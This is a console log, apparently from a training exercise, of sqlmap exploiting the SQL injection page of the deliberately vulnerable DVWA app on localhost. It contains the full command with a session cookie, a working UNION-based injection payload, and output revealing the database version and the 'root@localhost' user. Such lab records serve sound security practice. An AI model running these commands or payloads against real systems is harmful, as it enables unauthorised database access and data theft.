 C:\Users\Administrator>sqlmap.py -u "http://dvwa.localhost/vulnerabilities/sqli/
?id=1&Submit=Submit" --cookie="PHPSESSID=obd6nu91nr6qh0o23nu14rl593; security=lo
w" --batch --current-user
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.1.8.16#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:55:09
[09:55:10] [INFO] resuming back-end DBMS 'mysql'
[09:55:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170787671,0x746950776741794e7
1436971754a59514857505a46524d586b4c7464577367695243775673727849,0x7178787a71)--
EuRH&Submit=Submit
---
[09:55:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5
[09:55:10] [INFO] fetching current user
[09:55:10] [WARNING] reflective value(s) found and filtering out
current user:    'root@localhost'
[09:55:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dvwa.localhost'
[*] shutting down at 09:55:10
C:\Users\Administrator>
半: